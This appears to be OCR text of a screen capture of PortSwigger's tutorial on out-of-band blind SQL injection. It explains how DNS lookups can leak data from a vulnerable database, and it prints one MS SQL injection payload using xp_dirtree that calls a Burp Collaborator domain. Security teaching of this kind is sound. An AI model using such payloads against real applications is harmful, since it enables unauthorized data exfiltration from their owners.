 1 2 3 4 12:15
What is SQL Injection? Tut
What is Blind SQL Injectio
HM
https://portswigger.net/web-security/sql-injection/blind
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Now, suppose that the application carries out the same SQL query, but does it asynchronously. The application
continues processing the user's request in the original thread, and uses another thread to execute an SQL query
using the tracking cookie. The query is still vulnerable to SQL injection, however none of the techniques described so
far will work: the application's response doesn't depend on whether the query returns any data, or on whether a
database error occurs, or on the time taken to execute the query.
In this situation, it is often possible to exploit the blind SQL injection vulnerability by triggering out-of-band network
interactions to a system that you control. As previously, these can be triggered conditionally, depending on an injected
condition, to infer information one bit at a time. But more powerfully, data can be exfiltrated directly within the network
interaction itself.
A variety of network protocols can be used for this purpose, but typically the most effective is DNS (domain name
service). This is because very many production networks allow free egress of DNS queries, because they are
essential for the normal operation of production systems.
The easiest and most reliable way to use out-of-band techniques is using Burp Collaborator. This is a server that
provides custom implementations of various network services (including DNS), and allows you to detect when network
interactions occur as a result of sending individual payloads to a vulnerable application. Support for Burp Collaborator
is built in to Burp Suite Professional with no configuration required.
The techniques for triggering a DNS query are highly specific to the type of database being used. On Microsoft SQL
Server, input like the following can be used to cause a DNS lookup on a specified domain:
'; exec master..xp_dirtree '//0efdymgw1o5w9inae8mg4dfrgim9ay.burpcollaborator.net/a'--
This will cause the database to perform a lookup for the following domain:
0efdymgw1o5w9inae8mg4dfrgim9ay.burpcollaborator.net